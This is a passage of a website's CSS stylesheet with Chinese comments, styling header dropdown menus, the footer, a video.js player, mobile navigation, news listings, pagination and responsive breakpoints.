    top: 80px;
    width: 100vw;
    background-color: #fff;
    display: none;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.25) inset;
}

.headnav_cqxlbox {
    padding: 70px 0 100px;
}

.headnav_cqxlbox_item {
    position: relative;
    display: flex;
    justify-content: center;
}

.headnav_cqxlbox_item::before {
    /*

    content: '';

    position: absolute;

    left: 0;

    top: 50%;

    width: 1px;

    height: 280px;

    background-color: #d9d9d9;

    transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

*/
}

.headnav_cqxlbox_item:first-child::before {
    display: none;
}

.headnav_cqxlbox_itemtitle>a {
    display: block;
    font-family: 'ProximaNova-Semibold';
    font-size: 22px;
    /*    color: #030001;*/
}

.headnav_cqxlbox_itemct {
    margin-top: 14px;
}

.headnav_cqxlbox_itemct>a {
    display: block;
    color: #666;
    padding: 4px 0;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    max-width: 300px;
	font-size: 14px;
}

@media screen and (max-width: 1400px) {
    .headnav_cqxlbox_itemct>a {
        max-width: 200px;
    }
}

.headnav_cqxlbox_itemct>a:hover {
    transform: translateX(2px);
    color: #df002c;
}

.headnav_qtxl {
    position: absolute;
    left: -30px;
    top: 80px;
    width: calc(100% + 80px);
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    box-shadow: inset 0px 15px 6px -15px rgba(0, 0, 0, 0.25);
    display: none;
}

.headnav_qtxl_box {
    padding: 20px 15px;
}

.headnav_qtxl_box .headnav_qtxl_boxitem {
    display: block;
    text-align: center;
    padding: 5px 0;
    /*    border-bottom: 1px solid #d9d9d9;*/
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	font-size: 14px;
}

.headnav_qtxl_box .headnav_qtxl_boxitem:hover {
    color: #df002c;
    padding-left: 5px;
}

.headnav_qtxl_box .headnav_qtxl_boxitem:last-child {
    border-bottom: none;
}

.headqt_yy {
    position: relative;
}

.headqt_yydw {
    position: absolute;
    top: 80px;
    left: -30px;
    width: calc(100% + 60px);
    background-color: #fff;
    box-shadow: inset 0px 15px 6px -15px rgba(0, 0, 0, 0.25);
    border-radius: 0 0 5px 5px;
    overflow: hidden;
    display: none;
}

.headqt_yydw>a {
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #d9d9d9;
    color: #333;
    text-align: center;
    font-size: 13px;
}

.headqt_yydw>a:last-child {
    border-bottom: 0;
}

.headqt_yydw>a:hover {
    background-color: #efefef;
    color: #df002c;
}

.headqt_yyboxt {
    margin-top: 4px;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}


/* 底部 */

.foot_cllogoimg img {
    width: 220px;
}

.foot {
    margin-top: 165px;
    background-color: #f3f3f3;
}

.foot_title {
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.12);
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}

.foot_title>a {
    height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.foot_title>a::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
    height: 45px;
    background-color: #d1d1d1;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}

.foot_title>a:last-child::after {
    display: none;
}

.foot_title_item {
    display: flex;
    align-items: center;
}

.foot_title_itemi {
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}

.foot_title_itemi i {
    font-size: 60px;
    color: #234488;
}

.foot_title_itemtxt {
    margin-left: 25px;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}

.foot_title_itemtxt p {
    font-family: 'ProximaNova-Semibold';
    font-size: 20px;
    color: #333;
}

.foot_title_itemtxt span {
    font-size: 14px;
    color: #333;
}

.foot_title>a:hover .foot_title_itemi {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.foot_title>a:hover .foot_title_itemtxt {
    transform: translateX(5px);
    -webkit-transform: translateX(5px);
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
}

.foot_cl {
    padding: 0;
    padding-right: 150px;
}

.foot_cllogo {
    display: flex;
    align-items: center;
}

.foot_cllogotxt {
    margin-left: 15px;
    margin-top: 6px;
}

.foot_cllogotxt h6 {
    font-family: 'ProximaNova-Semibold';
    font-size: 20px;
    color: #333;
    text-transform: uppercase;
}

.foot_cllogotxt p {
    color: #999;
    font-size: 13px;
}

.foot_fx {
    margin-top: 30px;
    display: flex;
    padding-left: 92px;
}

.foot_ctbox_itemtit {
    display: flex;
}

.foot_ctbox_itemtit>a {
        font-size: 18px;
    font-family: 'ProximaNova-Semibold';
    flex: 1;
    display: flex;
    align-items: center;
}

.foot_ctbox_itemtit>i {
    width: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    display: none;
}

.foot_ctbox_itemct {
    margin-top: 20px;
}

.foot_ctbox_itemct .foot_ctbox_itemcta {
    display: block;
    padding: 3px 0;
    color: #666;
    text-transform: capitalize;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	font-size: 14px;
}

.foot_ctbox_itemct .foot_ctbox_itemcta:hover {
    padding-left: 5px;
    color: #d80000;
}

.foot_db {
    margin-top: 65px;
    border-top: 1px solid #d5d5d5;
    /*    padding-bottom: 30px;*/
}

.foot_db>div {
    padding: 15px 0;
    font-size: 12px;
    color: #888;
}
.foot_db>div a{font-size: 12px;
    color: #888;}
.foot_dbra a {
    font-size: 12px;
    color: #888;
}


/* 样式补充 */

.video-js {
    /* 给.video-js设置字体大小以统一各浏览器样式表现，因为video.js采用的是em单位 */
    font-size: 14px;
}

.video-js button {
    outline: none;
}

.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
    /* 视频占满容器高度 */
    height: 100%;
    background-color: #161616;
}

.vjs-poster {
    background-color: #161616;
}

.video-js .vjs-big-play-button {
    /* 中间大的播放按钮 */
    font-size: 2.5em;
    line-height: 2.3em;
    height: 2.5em;
    width: 2.5em;
    -webkit-border-radius: 2.5em;
    -moz-border-radius: 2.5em;
    border-radius: 2.5em;
    background-color: rgba(115, 133, 159, .5);
    border-width: 0.12em;
    margin-top: -1.25em;
    margin-left: -1.75em;
}

.video-js.vjs-paused .vjs-big-play-button {
    /* 视频暂停时显示播放按钮 */
    display: block;
}

.video-js.vjs-error .vjs-big-play-button {
    /* 视频加载出错时隐藏播放按钮 */
    display: none;
}

.vjs-loading-spinner {
    /* 加载圆圈 */
    font-size: 2.5em;
    width: 2em;
    height: 2em;
    border-radius: 1em;
    margin-top: -1em;
    margin-left: -1.5em;
}

.video-js .vjs-control-bar {
    /* 控制条默认显示 */
    display: flex;
}

.video-js .vjs-time-control {
    display: block;
}

.video-js .vjs-remaining-time {
    display: none;
}

.vjs-button>.vjs-icon-placeholder:before {
    /* 控制条所有图标，图标字体大小最好使用px单位，如果使用em，各浏览器表现可能会不大一样 */
    font-size: 22px;
    line-height: 1.9;
}

.video-js .vjs-playback-rate .vjs-playback-rate-value {
    line-height: 2.4;
    font-size: 18px;
}


/* 进度条背景色 */

.video-js .vjs-play-progress {
    color: #df002c;
    background-color: #df002c;
}

.video-js .vjs-progress-control .vjs-mouse-display {
    background-color: #df002c;
}

.vjs-mouse-display .vjs-time-tooltip {
    padding-bottom: 6px;
    background-color: #df002c;
}

.video-js .vjs-play-progress .vjs-time-tooltip {
    display: none!important;
}


/* 按钮 */

.mb_btn {
    align-items: center;
    display: none;
    cursor: pointer;
}

.mb_btn i {
    font-size: 20px;
    padding: 0 10px;
}

.a_txt {
    display: block;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 0px;
    height: 0px;
    overflow: hidden;
    z-index: 10000
}

.a_txt .div1 {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #234488;
    filter: alpha(opacity=0);
    opacity: 0;
    left: 0px;
    top: 0px;
    z-index: 1
}

.a_txt .div2 {
    position: absolute;
    width: 20%;
    left: 0px;
    top: 2%;
    z-index: 100;
    text-align: right;
    filter: alpha(opacity=0);
    opacity: 0
}

.a_txt .div3 {
    position: absolute;
    width: 80%;
    right: 0px;
    top: 0px;
    background: #fff;
    height: 100%;
    z-index: 100;
    right: -80%
}

.a_txt .div3 ul {
    padding-left: 10%;
    padding-right: 10%;
    padding-top: 30px;
}

.a_txt .div3 ul li {
    border-bottom: 1px solid #e9e9e9;
}

.mblink_item {
    display: flex;
}

.mblink_itema {
    height: 60px;
    display: flex;
    align-items: center;
    flex: 1;
    font-size: 16px;
    color: #333;
}

.mblink_itematxt {
    width: 100%;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.mblink_itemi {
    height: 60px;
    width: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: #000;
    font-weight: 700;
}

.a_txt2 {
    display: none;
    padding-bottom: 30px;
}

.a_txt2 a {
    padding: 0 20px;
    font-size: 14px;
    display: block;
    height: 36px;
    line-height: 36px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.a_closed img {
    margin-right: 20px;
    display: inline-block;
}

.nycqlbrbox_fy {
    margin: 50px 0 0px;
}


/* 内页背景 */

.nybg {
    height: 450px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.nybgt {
    height: 400px;
}

.nybgt_txt {
    width: 100%;
}

.nybgt_txth {
    font-family: 'ProximaNova-Bold';
    text-transform: capitalize;
    word-break: break-all;
    font-size: 38px;
    color: #fff;
}

.nybgt_txtx {
    margin-top: -5px;
    width: 80px;
    height: 1px;
    background-color: #e12644;
}

.nybgb {
    background-color: rgba(0, 0, 0, 0.2);
}

.nybgbbig {
    height: 50px;
}

.nymbx {
    overflow-x: auto;
    white-space: normal;
    width: 100%;
    display: flex;
	 color: #fff;
}

.nymbx>a {
    color: #fff;
    text-transform: capitalize;
    flex-shrink: 0;
    font-size: 14px;
}

.nymbx>a:hover {
    color: #e12644;
}

.nymbx>i {
    color: #fff;
    flex-shrink: 0;
    margin: 0 8px;
    margin-top: 2px;
    font-size: 12px;
}

.nymbx::-webkit-scrollbar {
    display: none;
}

.nymbx {
    scrollbar-width: none;
}

.nymbx {
    -ms-overflow-style: none;
}


/* 数值 */

.shuzhi_item {
    height: 175px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: relative;
}

.shuzhi_item::before {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
    height: 50px;
    background-color: #d9d9d9;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}

.shuzhi_item:last-child::before {
    display: none;
}

.shuzhi_itemboxt {
    display: flex;
    justify-content: center;
}

.shuzhi_itemboxt span {
    font-size: 48px;
    font-family: 'ProximaNova-Bold';
    color:#F00;
}

.shuzhi_itemboxt sup {
    margin-top: 30px;
    margin-left: 5px;
    font-size: 16px;
    color: #333;
}

.shuzhi_itembox {
    margin-top: -10px;
    color: #666;
}


/* 内页新闻 */

.nyxw {
    margin-top: 100px;
    border-top: 1px solid #d9d9d9;
}

.nyxw .gsrytitle {
    margin-top: 55px;
}

.nyxwct {
    margin-top: 55px;
}

.nyxwct .nyxwcta {
    display: flex;
    height: 252px;
    border: 1px solid #e6e6e6;
    margin-bottom: 40px;
}

.nyxwct .nyxwcta:last-child {
    margin-bottom: 0;
}

.nyxwcta_img {
    width: 25%;
    height: 100%;
    overflow: hidden;
}

.nyxwcta_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.nyxwcta_txt {
    flex: 1;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 0 80px;
}

.nyxwcta_txtboxh {
    width: 100%;
    font-family: 'ProximaNova-Semibold';
    font-size: 26px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.nyxwcta_txtboxp {
    margin-top: 10px;
    word-break: break-all;
    color: #888;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
	font-size: 14px;
}

.nyxwcta_sj {
    width: auto;
    padding: 0 70px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.nyxwcta_sjbox {
    text-align: center;
}

.nyxwcta_sjbox p {
    font-family: 'ProximaNova-Semibold';
    font-size: 36px;
    color: #d1d1d1;
}

.nyxwcta_sjbox span {
    padding-top: 15px;
    font-family: 'ProximaNova-Semibold';
    font-size: 24px;
    color: #d1d1d1;
}

.nyxwct .nyxwcta:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.nyxwct .nyxwcta:hover .nyxwcta_txtboxh {
    padding-left: 5px;
}


/* 内页项目标题 */

.nyxmbt {
    margin-top: 70px;
    justify-content: center;
}

.nyxmbtct {
    font-family: 'ProximaNova-Semibold';
    font-size: 30px;
}

.nyxmbtct i {
    margin-left: 20px;
    font-size: 18px;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    display: none;
}

.nyxmbtct>div {
    width: 100%;
    text-align: center;
}

.nyxmbtct_p p {
    font-family: 'ProximaNova-Light';
    margin-top: 10px;
    width: 60%;
    margin: auto;
    font-size: 16px;
    line-height: 24px;
    color: #333;
}


/* 内页分类切换 */

.nyflqh {
    margin-top: 50px;
}

.nyflqhbox {
    display: flex;
    justify-content: center;
}

.nyflqhbox .nyflqha {
    width: 20%;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 70px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    font-size: 20px;
    color: #333;
    position: relative;
}

.nyflqhadw {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    display: none;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.nyflqhbox .nyflqha:hover {
    background-color: #efefef;
    color: #222;
}

.nyflqhbox .nyflqha.on {
    background-color: #234488;
    color: #fff;
}

.nyflqhbox .nyflqha.on .nyflqhadw {
    display: block;
}


/* 内页分页 */

.nyfy {
    /*    margin-top: 70px;*/
}

.nyfybox {
    display: flex;
}

.nyfybox .nyfyboxa_big {
    width: 100px;
    height: 40px;
    background-color: #f1f1f1;
    line-height: 40px;
    text-align: center;
    font-size: 15px;
    color: #333;
	margin:0 3px;
}

.nyfybox .page-num {
    width: 40px;
    height: 40px;
    background-color: #f1f1f1;
    line-height: 38px;
    text-align: center;
    margin: 0 5px;
    border: 1px solid #f1f1f1;
    font-size: 15px;
    color: #333;
}

.page-num-current{
    background-color: #fff !important;
    border: 1px solid #234488 !important;
    color: #234488 !important;
}

.nyfybox .nyfyboxa_min:hover {
    background-color: #fff;
    border: 1px solid #234488;
    color: #234488;
}


/* 内页其他引导 */

.nyqtyd {
    margin-top: 40px;
}

.nyqtyd {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}

.nyqtyd .nyqtyda {
    width: 49%;
    margin-right: 2%;
    height: 400px;
    position: relative;
    overflow: hidden;
}

.nyqtyd .nyqtyda:nth-child(2n) {
    margin-right: 0;
}

.nyqtyda img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.nyqtydadw {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'ProximaNova-Bold';
    text-transform: capitalize;
    font-size: 36px;
    color: #fff;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.nyqtyd .nyqtyda:hover .nyqtydadw {
    background-color: rgba(35, 68, 136, .9);
}


/* 内页服务公共部分 */

.nyfwnrboxl {
    padding: 0;
    padding-top: 60px;
    position: relative;
    background-color: #f3f3f3;
}

.nycqlbldw {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #f3f3f3;
    z-index: -1;
}

.nyfwnrboxlbox .nyfwnrboxlboxa {
    position: relative;
    height: 80px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #d9d9d9;
}

.nyfwnrboxlboxa i {
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}

.nyfwnrboxlboxa span {
    flex: 1;
    font-family: 'ProximaNova-Semibold';
    text-transform: capitalize;
    font-size: 18px;
    color: #333;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.nyfwnrboxlbox .nyfwnrboxlboxa:hover span {
    transform: translateX(5px);
    -webkit-transform: translateX(5px);
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
}

.nyfwnrboxlbox .nyfwnrboxlboxa:hover i {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    color: #df002c;
}

.nyfwnrboxlbox .nyfwnrboxlboxa.on span {
    transform: translateX(5px);
    -webkit-transform: translateX(5px);
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
}

.nyfwnrboxlbox .nyfwnrboxlboxa.on i {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    color: #df002c;
}

.nyfwnrboxr {
    padding: 90px 0 160px 90px;
    min-height: 600px;
}

.sqfw_title {
    display: flex;
    align-items: center;
}

.sqfw_title span {
    width: 21px;
    height: 3px;
    background-color: #df002c;
}

.sqfw_title p {
    margin-left: 20px;
    font-family: 'ProximaNova-Semibold';
    text-transform: capitalize;
    font-size: 36px;
    color: #333;
}

#baguetteBox-overlay .full-image figcaption {
    line-height: 3;
    background-color: #234488;
}


/* 分享插件颜色修改 */

.social-share .icon-facebook,
.social-share .icon-twitter,
.social-share .icon-linkedin,
.social-share .icon-google {
    color: #a0a0a0;
    border-color: #a0a0a0;
}

.social-share .social-share-icon:hover {
    background: #234488;
    color: #fff;
}

.headlogo_boxtxt p {
    line-height: 16px;
    padding-bottom: 5px;
}

@media screen and (max-width:1701px) {
    .nyqtydadw {
        font-size: 30px
    }
    /* 头部 */
    .headnav {
        padding-left: 25px;
    }
    .headlogo_boxtxt {
        margin-left: 10px;
    }
    .headqt_ss {
        margin-left: 10px;
    }
    .headnav_item .headnav_itema {
        padding: 0 15px;
    }
    .headlogo_boxtxt h1 {
        font-size: 16px;
        width: 120px;
        word-break: keep-all
    }
    .headlogo_boxtxt p {
        display: none
    }
    .headnav_qtxl_box {
        padding: 15px 10px;
    }
    .headnav_qtxl_box .headnav_qtxl_boxitem {
        font-size: 14px;
    }
    .headnav_cqxlbox_item {
        padding-left: 20px;
    }
    .headnav_cqxlbox_itemtitle>a {
        font-size: 20px;
    }
    .headnav_cqxlbox_itemct>a {
        font-size: 14px;
    }
    .headnav_cqxlbox {
        padding: 50px 0 70px;
    }
    .headnav_cqxlbox_item::before {
        height: 250px;
    }
    /* 尾部 */
    .foot_cl {
        padding-right: 50px;
    }
    .foot_cllogotxt {
        margin-left: 10px;
    }
    /* 内页新闻 */
    .nyxwcta_txt {
        padding: 0 40px;
    }
    .nyxwcta_sj {
        padding: 0 30px;
    }
    /* 内页项目标题 */
    .nyflqhbox .nyflqha {
        font-size: 18px;
    }
    /* 内页左右栏目 */
    .nyfwnrboxr {
        padding: 90px 0 160px 50px;
    }
}

@media screen and (max-width:1200px) {
    .headnav_item .headnav_itema {
        padding: 0 10px;
    }
    /* 头部 */
    .headnav {
        padding-left: 20px;
    }
    .headlogo_boxtxt {
        display: none;
    }
    .headnav_cqxlbox {
        padding: 40px 0 50px;
    }
    .headnav_item .headnav_itema {
        padding: 0 12px;
    }
    .headnav_cqxlbox_itemtitle>a {
        font-size: 18px;
    }
    /* 尾部 */
    .foot_cl {
        padding-right: 30px;
    }
    .foot_ctbox_itemct .foot_ctbox_itemcta {
        font-size: 14px;
    }
    .foot_title_itemi i {
        font-size: 40px;
    }
    .foot_title_itemtxt {
        margin-left: 10px;
    }
    .foot_title_itemtxt p {
        font-size: 18px;
    }
    /* 内页新闻 */
    .nyxwcta_txt {
        padding: 0 30px;
    }
    .nyxwcta_sj {
        padding: 0 20px;
    }
    .nyxwct .nyxwcta {
        height: 180px;
    }
    /* 数值展示 */
    .shuzhi_item {
        height: 130px;
    }
    .shuzhi_itemboxt span {
        font-size: 30px;
    }
    .shuzhi_itemboxt sup {
        margin-top: 22px;
        font-size: 14px;
    }
    .shuzhi_itembox {
        font-size: 14px;
    }
    .shuzhi_item::before {
        height: 40px;
    }
    /* 内页分类切换 */
    .nyflqhbox .nyflqha {
        font-size: 16px;
    }
    /* 内页其他引导 */
    .nyqtyd .nyqtyda {
        height: 300px;
    }
}

@media screen and (max-width:992px) {
    .nycqlbrbox_fy {
        margin: 20px 0 100px;
    }
    /* 头部 */
    .headnav {
        display: none;
    }
    .headlogo_boxtxt {
        display: block;
    }
    /* 尾部 */
    .foot_title {
        box-shadow: 1px 2px 5px 0px rgba(0, 0, 0, 0.12);
    }
    .foot_title_itemi i {
        font-size: 36px;
    }
    .foot_title_itemtxt p {
        display: none;
    }
    .foot_title_item {
        flex-wrap: wrap;
    }
    .foot_title_item>div {
        width: 100%;
        text-align: center;
    }
    .foot_title_itemtxt {
        margin-left: 0;
        margin-top: -10px;
    }
    .foot_title_itemtxt span {
        font-weight: 600;
    }
    .foot_title>a {
        height: 100px;
    }
    .foot_title>a:hover .foot_title_itemtxt {
        transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
    }
    .foot_db {
        margin-top: 40px;
    }
    .foot {
        margin-top: 110px;
    }
    .mb_btn {
        display: flex;
    }
    .nybgt_txth {
        font-size: 38px;
    }
    /* 尾部增 */
    .foot_ctbox {
        margin-top: 30px;
    }
    .foot_cl {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .foot_fx {
        margin-top: 0;
        padding-right: 0;
    }
    .foot_ctbox_item {
        padding: 0;
    }
    .foot_ctbox_itemct {
        margin-top: 0;
        padding-bottom: 30px;
    }
    .foot_ctbox_itemtit {
        height: 50px;
        border-top: 1px solid #d5d5d5;
    }
    .foot_ctbox_itemtit i {
        display: flex;
        /*        font-size: 20px;*/
        color: #000;
        font-weight: 700;
    }
    .foot_ctbox_itemct {
        display: none;
    }
    .foot_ctbox_itemct .foot_ctbox_itemcta {
        height: 40px;
        line-height: 40px;
        border-top: 1px dashed #d5d5d5;
    }
    /* 内页项目标题 */
    .nyxmbt {
        margin-top: 40px;
    }
    .nyflqh {
        margin-top: 30px;
    }
    .nyflqhbox {
        justify-content: flex-start;
    }
    .nyflqhbox .nyflqha {
        width: 50%;
        margin-bottom: 20px;
        height: 50px;
        line-height: 50px;
    }
    .nyxmbtct {
        padding: 10px 0;
    }
    .nyxmbtct span {
        font-size: 20px;
    }
    /* 分页 */
    .nyfy {
        margin-top: 40px;
    }
    .faqs_fy {
        margin-top: 40px;
        display: flex;
        justify-content: center;
    }
    /* 内页其他引导 */
    .nyqtyd .nyqtyda {
        height: 200px;
    }
    .nyqtydadw {
        font-size: 20px;
    }
    .nyqtyd {
        margin-top: 20px;
    }
    /* 内页项目分栏 */
    .nycqlbldw {
        display: none;
    }
    .nyfwnrboxl {
        margin-top: 50px;
        padding: 0;
    }
    .nyfwnrboxlbox {
        display: flex;
        flex-wrap: wrap;
    }
    .nyfwnrboxlbox .nyfwnrboxlboxa {
        width: 50%;
        height: 50px;
        line-height: 49px;
        text-align: center;
    }
    .nyfwnrboxlbox .nyfwnrboxlboxa i {
        display: none;
    }
    .nyfwnrboxlbox .nyfwnrboxlboxa.on span {
        transform: translateX(0);
        color: #df002c;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
    }
    .nyfwnrboxlbox .nyfwnrboxlboxa:hover span {
        transform: translateX(0);
        color: #df002c;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
    }
    .nyfwnrboxr {
        padding: 60px 0 120px;
    }
    /* 右侧css */
    .cndns-right-meau,
    .cndns-right-meau,
    .cndns-right-meau {
        display: none;
    }
}

@media screen and (max-width:768px) {
    .nyflqhbox .nyflqha.on {
        background-color: #f1f1f1;
        color: #333;
        font-weight: bold
    }
    .sqfw_title span {
        height: 1px;
    }
    .nybgb {
        background: #234488
    }
    .headqt_yy>a {
        margin-right: 20px
    }
    .headqt_yy i {
        display: none
    }
    /* 分页 */
    .nyfy {
        margin-top: 30px;
    }
    .nycqlbrbox_fy {
        display: flex;
        justify-content: center;
    }
    /* 头部 */
    .headsbig {
        height: 72px;
    }
    .headsbox_zw {
        height: 72px;
    }
    .headqt_yydw {
        top: 72px;
        display: none !important;
    }
    .headqt_ss {
        display: none;
    }
    .headlogo_boxtxt {
        margin-left: 0;
		margin-top: 0;
    }
    .headlogo_boximg img {
        /*	width: 80%*/
		height: 50px;
    }
    .headqt_yyboxq {
        display: none;
    }
    /* 尾部 */
    .foot_title>a::after {
        height: 100% !important;
        background-color: #E9E9E9;
    }
    .foot .container {
        padding: 0 15px;
    }
    .foot_title>a {
        height: 80px;
    }
    .foot_title_itemtxt span {
        font-size: 12px;
        line-height: 18px;
    }
    .foot .container {
        max-width: 100%;
        padding: 0px;
    }
    .foot_title_itemi i {
        font-size: 30px;
    }
    .foot_title>a::after {
        height: 30px;
    }
    .foot_cllogotxt {
        display: none;
    }
    .foot_db>div {
        padding: 0;
        text-align: center;
        margin: 0 auto;
    }
    .foot_db {
        padding: 10px 0;
    }
    .foot {
        margin-top: 80px;
    }
    .foot_cl {
        padding-right: 15px;
    }
    /* 数值 */
    .numCount {
        padding: 35px 0 25px;
    }
    .shuzhi_item {
        height: 80px;
    }
    .shuzhi_itemboxt {
        justify-content: flex-start;
        text-align: left;
    }
    .shuzhi_itembox {
        text-align: left;
    }
    .shuzhi_item::before {
        display: none;
    }
    .shuzhi_item:nth-child(2n)::before {
        display: none;
    }
    .shuzhi_item {
        justify-content: flex-start;
    }
    .shuzhi_itemboxt span {
        font-size: 26px;
    }
    .shuzhi_item::before {
        height: 30px;
    }
    /*  内页背景 */
    .nybgt_txth {
        font-size: 32px;
    }
    .nybg {
        height: 40px;
        background: #234488
    }
    .nybgt {
        display: none;
    }
    .nybgbbig {
        height: 40px;
    }
    /* 内页项目标题 */
    .nyxmbtct {
        cursor: pointer;
    }
    .nyxmbtct.on {
        background-color: #efefef;
        font-size: 26px;
    }
    .nyxmbtct i {
        display: block;
    }
    .nyflqh {
        display: none;
        margin-top: 0;
    }
    .nyflqhbox .nyflqha {
        width: 100%;
        height: 40px;
        line-height: 40px;
        font-size: 14px;
        margin-bottom: 0;
    }
    .nyflqhbox .nyflqha.on .nyflqhadw {
        display: none;
    }
    .nyqtydadw {
        font-size: 26px;
    }
    /* 内页项目分栏 */
    .nyfwnrboxr {
        padding: 40px 0 90px;
    }
    .nyfwnrboxlboxa span {
        font-size: 14px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        display: block;
    }
    .nyfwnrboxlboxa i {
        font-size: 14px;
    }
    /* 分页 */
    .nyfyboxa_big {
        display: none;
    }
    /* 内页引导 */
    .nyqtyd .nyqtyda {
        width: 100%;
        margin-right: 0;
        margin-bottom: 10px;
        height: 160px;
    }
    .gsls_title,
    .nyqtydadw {
        font-size: 26px;
    }
    .foot_fx {
        padding-left: 0;
    }
    .nyfwnrboxl {
        margin-top: 40px;
    }
    .foot_ct {
        padding: 30px 40px;
